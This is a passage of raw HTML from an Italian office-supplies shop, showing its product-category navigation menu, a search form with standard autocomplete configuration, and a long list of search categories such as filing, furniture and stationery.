href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" 